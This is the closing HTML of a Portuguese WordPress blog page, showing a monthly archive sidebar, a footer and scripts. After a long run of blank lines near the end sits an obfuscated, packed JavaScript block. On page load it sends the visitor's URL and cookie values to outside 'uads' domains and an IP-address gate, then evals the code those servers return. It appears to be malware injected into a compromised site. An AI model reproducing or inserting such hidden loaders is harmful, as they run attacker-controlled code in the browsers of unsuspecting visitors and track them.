	<li class="cat-item cat-item-6"><a href="https://novoaemfolha.com/category/textos-antigos-maria-helena">TEXTOS ANTIGOS (MARIA HELENA)</a> (38)
</li>
	<li class="cat-item cat-item-1"><a href="https://novoaemfolha.com/category/uncategorized">Uncategorized</a> (578)
</li>
			</ul>

			</li><li class="sidebox"><h3>Arquivos Mensais</h3>
			<ul>
					<li><a href='https://novoaemfolha.com/2023/09'>September 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2023/06'>June 2023</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2022/03'>March 2022</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/11'>November 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/10'>October 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/09'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/07'>July 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/06'>June 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/05'>May 2021</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2021/03'>March 2021</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2021/02'>February 2021</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2021/01'>January 2021</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2020/12'>December 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/09'>September 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/07'>July 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2020/01'>January 2020</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/07'>July 2019</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2019/05'>May 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/04'>April 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2019/01'>January 2019</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/12'>December 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/11'>November 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/09'>September 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2018/08'>August 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/05'>May 2018</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2018/04'>April 2018</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/12'>December 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/09'>September 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/07'>July 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/06'>June 2017</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2017/03'>March 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2017/02'>February 2017</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/12'>December 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/10'>October 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/09'>September 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/08'>August 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/07'>July 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/06'>June 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/05'>May 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/04'>April 2016</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2016/03'>March 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2016/02'>February 2016</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2016/01'>January 2016</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/09'>September 2015</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2015/07'>July 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/06'>June 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/05'>May 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/04'>April 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/03'>March 2015</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2015/02'>February 2015</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/12'>December 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/11'>November 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/10'>October 2014</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2014/09'>September 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/08'>August 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/07'>July 2014</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2014/06'>June 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/05'>May 2014</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2014/04'>April 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/03'>March 2014</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2014/02'>February 2014</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2014/01'>January 2014</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2013/12'>December 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/11'>November 2013</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2013/10'>October 2013</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2013/09'>September 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/08'>August 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/07'>July 2013</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2013/06'>June 2013</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2013/05'>May 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/04'>April 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/03'>March 2013</a>&nbsp;(20)</li>
	<li><a href='https://novoaemfolha.com/2013/02'>February 2013</a>&nbsp;(14)</li>
	<li><a href='https://novoaemfolha.com/2013/01'>January 2013</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2012/12'>December 2012</a>&nbsp;(22)</li>
	<li><a href='https://novoaemfolha.com/2012/11'>November 2012</a>&nbsp;(27)</li>
	<li><a href='https://novoaemfolha.com/2012/10'>October 2012</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2012/09'>September 2012</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2012/08'>August 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2012/07'>July 2012</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2012/06'>June 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/05'>May 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/04'>April 2012</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2012/03'>March 2012</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2012/02'>February 2012</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2012/01'>January 2012</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/12'>December 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/11'>November 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/10'>October 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/09'>September 2011</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2011/08'>August 2011</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2011/07'>July 2011</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2011/06'>June 2011</a>&nbsp;(13)</li>
	<li><a href='https://novoaemfolha.com/2011/05'>May 2011</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2011/04'>April 2011</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2011/03'>March 2011</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2011/02'>February 2011</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2010/10'>October 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/09'>September 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/08'>August 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2010/07'>July 2010</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2010/06'>June 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/05'>May 2010</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2010/04'>April 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/03'>March 2010</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2010/02'>February 2010</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2010/01'>January 2010</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2009/12'>December 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2009/11'>November 2009</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2009/10'>October 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/09'>September 2009</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2009/08'>August 2009</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2009/07'>July 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/06'>June 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/05'>May 2009</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2009/04'>April 2009</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2009/03'>March 2009</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2009/02'>February 2009</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2009/01'>January 2009</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/12'>December 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/11'>November 2008</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2008/10'>October 2008</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2008/09'>September 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/08'>August 2008</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2008/06'>June 2008</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2008/05'>May 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/04'>April 2008</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2008/03'>March 2008</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2008/02'>February 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2008/01'>January 2008</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/12'>December 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/11'>November 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/10'>October 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/09'>September 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/08'>August 2007</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2007/07'>July 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/06'>June 2007</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2007/05'>May 2007</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2007/04'>April 2007</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2007/03'>March 2007</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2007/02'>February 2007</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2007/01'>January 2007</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2006/12'>December 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/10'>October 2006</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2006/09'>September 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/08'>August 2006</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2006/07'>July 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/05'>May 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/04'>April 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/03'>March 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2006/02'>February 2006</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2006/01'>January 2006</a>&nbsp;(6)</li>
	<li><a href='https://novoaemfolha.com/2005/12'>December 2005</a>&nbsp;(7)</li>
	<li><a href='https://novoaemfolha.com/2005/11'>November 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/10'>October 2005</a>&nbsp;(12)</li>
	<li><a href='https://novoaemfolha.com/2005/09'>September 2005</a>&nbsp;(16)</li>
	<li><a href='https://novoaemfolha.com/2005/08'>August 2005</a>&nbsp;(10)</li>
	<li><a href='https://novoaemfolha.com/2005/07'>July 2005</a>&nbsp;(15)</li>
	<li><a href='https://novoaemfolha.com/2005/06'>June 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/05'>May 2005</a>&nbsp;(17)</li>
	<li><a href='https://novoaemfolha.com/2005/04'>April 2005</a>&nbsp;(11)</li>
	<li><a href='https://novoaemfolha.com/2005/03'>March 2005</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2005/02'>February 2005</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2005/01'>January 2005</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2004/12'>December 2004</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2004/11'>November 2004</a>&nbsp;(2)</li>
	<li><a href='https://novoaemfolha.com/2004/10'>October 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/09'>September 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/08'>August 2004</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2004/07'>July 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/06'>June 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/05'>May 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2004/04'>April 2004</a>&nbsp;(9)</li>
	<li><a href='https://novoaemfolha.com/2004/03'>March 2004</a>&nbsp;(8)</li>
	<li><a href='https://novoaemfolha.com/2004/01'>January 2004</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/12'>December 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/11'>November 2003</a>&nbsp;(1)</li>
	<li><a href='https://novoaemfolha.com/2003/10'>October 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/2003/09'>September 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/07'>July 2003</a>&nbsp;(3)</li>
	<li><a href='https://novoaemfolha.com/2003/06'>June 2003</a>&nbsp;(4)</li>
	<li><a href='https://novoaemfolha.com/2003/05'>May 2003</a>&nbsp;(5)</li>
	<li><a href='https://novoaemfolha.com/1905/10'>October 1905</a>&nbsp;(1)</li>
			</ul>

			</li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><div id="footer">
<p><strong>Nóvoa em Folha</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">
	<span><a href="http://wpthemes.info/misty-look/" title="MistyLook WordPress Theme by Sadish Bala">Free WordPress Themes</a> | <a href="http://www.freehostreview.com/" title="Free Web Space" target="_blank">Free Web Space</a></span>
</p>
<br class="clear" />
</div><!-- end id:footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mistylook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://novoaemfolha.com/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://novoaemfolha.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>